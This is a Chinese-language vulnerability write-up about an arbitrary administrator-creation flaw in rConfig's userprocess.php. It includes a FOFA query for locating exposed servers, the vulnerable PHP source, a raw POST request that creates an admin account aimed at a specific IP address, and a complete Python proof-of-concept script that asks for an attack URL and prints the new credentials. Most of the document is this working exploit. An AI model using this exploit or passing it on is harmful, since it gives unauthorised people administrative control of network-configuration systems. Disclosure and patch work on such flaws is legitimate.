# rConfig userprocess.php 任意用户创建漏洞
## 漏洞描述
rConfig userprocess.php 存在任意用户创建漏洞,发送特定的请求包攻击者可以创建管理员账户登录后台
## 漏洞影响
> [!NOTE]
>
> rConfig
## FOFA
> [!NOTE]
>
> app=”rConfig”
## 漏洞复现
出现漏洞的文件为 userproce.php
“`php
procLogin();
}
/* Admin submitted user add form */ else if (isset($_POST[‘add’]) && isset($_POST[‘editid’]) && empty($_POST[‘editid’])) {
$this->procRegister();
}
/* Admin submitted user edit form */ else if (isset($_POST[‘add’]) && isset($_POST[‘editid’]) && !empty($_POST[‘editid’])) {
$this->procUpdateAccount();
}
/* User submitted forgot password form */ else if (isset($_POST[‘subforgot’])) {
$this->procForgotPass();
}
/* User submitted edit account form */ else if (isset($_POST[‘subedit’])) {
$this->procEditAccount();
}
/**
* The only other reason user should be directed here
* is if he wants to logout, which means user is
* logged in currently.
*/ else if ($session->logged_in) {
$this->procLogout();
}
/**
* Should not get here, which means user is viewing this page
* by mistake and therefore is redirected.
*/ else {
header(“Location: /login.php”);
}
}
/**
* procLogin – Processes the user submitted login form, if errors
* are found, the user is redirected to correct the information,
* if not, the user is effectively logged in to the system.
*/
function procLogin() {
global $session, $form;
/* Login attempt */
$retval = $session->login($_POST[‘user’], $_POST[‘pass’], isset($_POST[‘remember’]));
/* Login successful */
if ($retval) {
header(“Location: ” . $session->referrer);
}
/* Login failed */ else {
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘error_array’] = $form->getErrorArray();
header(“Location: ” . $session->referrer);
}
}
/**
* procLogout – Simply attempts to log the user out of the system
* given that there is no logout form to process.
*/
function procLogout() {
global $session;
$retval = $session->logout();
header(“Location: /login.php”);
}
/**
* procRegister – Processes the user submitted registration form,
* if errors are found, the user is redirected to correct the
* information, if not, the user is effectively registered with
* the system and an email is (optionally) sent to the newly
* created user.
*/
function procRegister() {
global $session, $form;
/* Convert username to all lowercase (by option) */
if (ALL_LOWERCASE) {
$_POST[‘username’] = strtolower($_POST[‘username’]);
}
/* Registration attempt */
$retval = $session->register($_POST[‘username’], $_POST[‘password’], $_POST[‘passconf’], $_POST[’email’], $_POST[‘ulevelid’]);
/* Registration Successful */
if ($retval == 0) {
$_SESSION[‘reguname’] = $_POST[‘username’];
$_SESSION[‘regsuccess’] = true;
$errors[‘Success’] = “User ” . $_POST[‘username’] . ” successfully added to Database”;
$_SESSION[‘errors’] = $errors;
header(“Location: ” . $session->referrer);
}
/* Error found with form */ else if ($retval == 1) {
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘errors’] = $form->getErrorArray();
header(“Location: ” . $session->referrer . “?error”);
}
/* Registration attempt failed */ else if ($retval == 2) {
$_SESSION[‘reguname’] = $_POST[‘username’];
$_SESSION[‘regsuccess’] = false;
$errors[‘Fail’] = “ERROR: User ” . $_POST[‘username’] . ” could not be added to Database”;
$_SESSION[‘errors’] = $errors;
header(“Location: ” . $session->referrer);
}
}
/**
* procForgotPass – Validates the given username then if
* everything is fine, a new password is generated and
* emailed to the address the user gave on sign up.
*/
function procForgotPass() {
global $database, $session, $mailer, $form;
/* Username error checking */
$subuser = $_POST[‘user’];
$field = “user”; //Use field name for username
if (!$subuser || strlen($subuser = trim($subuser)) == 0) {
$form->setError($field, “Username not entered
“);
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘errors’] = $form->getErrorArray();
header(“Location: ” . $session->referrer . “?error”);
} else {
/* Make sure username is in database */
$subuser = stripslashes($subuser);
if (strlen($subuser) < 5 || strlen($subuser) > 30 ||
!preg_match(“/^([0-9a-z])+$/”, $subuser) ||
(!$database->usernameTaken($subuser))) {
$form->setError($field, “Unknown Username”);
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘errors’] = $form->getErrorArray();
header(“Location: ” . $session->referrer . “?error”);
}
}
/* Errors exist, have user correct them */
if ($form->num_errors > 0) {
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘error_array’] = $form->getErrorArray();
} else {
/* Generate new password */
$newpass = $session->generateRandStr(8);
/* Get email of user */
$usrinf = $database->getUserInfo($subuser);
$email = $usrinf[’email’];
/* Attempt to send the email with new password */
if ($mailer->sendNewPass($subuser, $email, $newpass)) {
/* Email sent, update database */
$database->updateUserField($subuser, “password”, md5($newpass));
echo ““;
}/* Email failure, do not change password */
else {
$_SESSION[‘forgotpass’] = false;
}
}
}
/**
* procEditAccount – Attempts to edit the user’s account
* information, including the password, which must be verified
* before a change is made.
*/
function procEditAccount() {
global $session, $form;
/* Account edit attempt */
$retval = $session->editAccount($_POST[‘editid’], $_POST[‘username’], $_POST[‘curpass’], $_POST[‘newpass’], $_POST[‘passconf’], $_POST[’email’], $_POST[‘ulevelid’]);
/* Account edit successful */
if ($retval == 0) {
$_SESSION[‘useredit’] = $_POST[‘username’];
$_SESSION[‘useredit’] = true;
$errors[‘Success’] = “User ” . $_POST[‘username’] . ” successfully edited”;
$_SESSION[‘errors’] = $errors;
header(“Location: ” . $session->referrer);
}
/* Error found with form */ else if ($retval == 1) {
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘errors’] = $form->getErrorArray();
header(“Location: ” . $session->referrer . “?error”);
}
/* Registration attempt failed */ else if ($retval == 2) {
$_SESSION[‘useredit’] = $_POST[‘username’];
$_SESSION[‘regsuccess’] = false;
$errors[‘Fail’] = “ERROR: User ” . $_POST[‘username’] . ” could not be edited”;
$_SESSION[‘errors’] = $errors;
header(“Location: ” . $session->referrer);
}
}
/**
* procEditAccount – Attempts to edit the user’s account
* information, including the password, which must be verified
* before a change is made.
*/
function procUpdateAccount() {
// http or https check for url Protocol
$protocol = ‘http’;
if (isset($_SERVER[‘HTTPS’])) {
if (strtoupper($_SERVER[‘HTTPS’]) == ‘ON’) {
$protocol = ‘https’;
}
}
global $session, $form;
/* Account edit attempt */
$retval = $session->updateAccount($_POST[‘editid’], $_POST[‘username’], $_POST[‘password’], $_POST[‘passconf’], $_POST[’email’], $_POST[‘ulevelid’]);
/* Account edit successful */
if ($retval == 0) {
$_SESSION[‘useredit’] = $_POST[‘username’];
$_SESSION[‘useredit’] = true;
$errors[‘Success’] = “User ” . $_POST[‘username’] . ” successfully edited”;
$_SESSION[‘errors’] = $errors;
header(“Location: ” . $protocol . “://” . $_SERVER[‘HTTP_HOST’] . “/” . “useradmin.php”);
}
/* Error found with form */ else if ($retval == 1) {
$_SESSION[‘value_array’] = $_POST;
$_SESSION[‘errors’] = $form->getErrorArray();
header(“Location: ” . $protocol . “://” . $_SERVER[‘HTTP_HOST’] . “/” . “useradmin.php?error”);
}
/* Registration attempt failed */ else if ($retval == 2) {
$_SESSION[‘useredit’] = $_POST[‘username’];
$_SESSION[‘regsuccess’] = false;
$errors[‘Fail’] = “ERROR: User ” . $_POST[‘username’] . ” could not be edited”;
$_SESSION[‘errors’] = $errors;
header(“Location: ” . $protocol . “://” . $_SERVER[‘HTTP_HOST’] . “/” . “useradmin.php”);
}
}
}
/* Initialize process */
$process = new Process;
“`
出现漏洞的原因是对权限设定错误,任何人都可以通过访问这个文件创建管理员用户
发送如下请求包创建管理员用户 testtest,密码为 testtest@123
“`
POST /lib/crud/userprocess.php HTTP/1.1
Host: 194.149.41.11
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: multipart/form-data; boundary=b1467349fcce4aa0ae8d44439f4e06bc
Upgrade-Insecure-Requests: 1
Referer: http://194.149.41.11/useradmin.php
Origin: http://194.149.41.11/
Cookie: PHPSESSID=test
Content-Length: 697
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”username”
testtest
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”password”
testtest@123
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”passconf”
testtest@123
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”email”
testtest@test.com
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”ulevelid”
9
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”add”
add
–b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name=”editid”
–b1467349fcce4aa0ae8d44439f4e06bc–
“`

成功创建用户 testtest,以管理员身份登录后台

## 漏洞POC
“`python
#!/usr/bin/python3
#-*- coding:utf-8 -*-
# author : PeiQi
# from : http://wiki.peiqi.tech
import base64
import requests
import random
import re
import json
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
from requests_toolbelt.multipart.encoder import MultipartEncoder
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)
print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’)
print(‘+ \033[34mVersion: rConfig userprocess.php 任意用户创建漏洞 \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url):
vuln_url = target_url + “/lib/crud/userprocess.php”
referer = target_url + “useradmin.php”
ran_number = random.randint(1, 999)
origin = target_url
multipart_data = MultipartEncoder(
fields={
‘username’: ‘testtest{}’.format(ran_number),
‘password’: ‘testtest@{}’.format(ran_number),
‘passconf’: ‘testtest@{}’.format(ran_number),
’email’: ‘testtest{}@test.com’.format(ran_number),
‘ulevelid’: ‘9’,
‘add’: ‘add’,
‘editid’: ”
}
)
headers = {‘Content-Type’: multipart_data.content_type, “Upgrade-Insecure-Requests”: “1”, “Referer”: referer,
“Origin”: origin}
cookies = {‘PHPSESSID’: ‘testtest{}’.format(ran_number)}
print(“\033[36m[o] 正在创建账户….. \033[0m”.format(ran_number, ran_number))
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(vuln_url, data=multipart_data, verify=False, cookies=cookies, headers=headers, allow_redirects=False)
if “error” not in response.text:
print(“\033[36m[o] 成功创建账户 testtest{}/testtest@{} \033[0m”.format(ran_number, ran_number))
else:
print(“\033[31m[x] 创建失败:{} \033[0m”)
except Exception as e:
print(“\033[31m[x] 请求失败:{} \033[0m”.format(e))
sys.exit(0)
#
if __name__ == ‘__main__’:
title()
target_url = str(input(“\033[35mPlease input Attack Url\nUrl >>> \033[0m”))
POC_1(target_url)
“`











 会员专属
会员专属


请登录后查看评论内容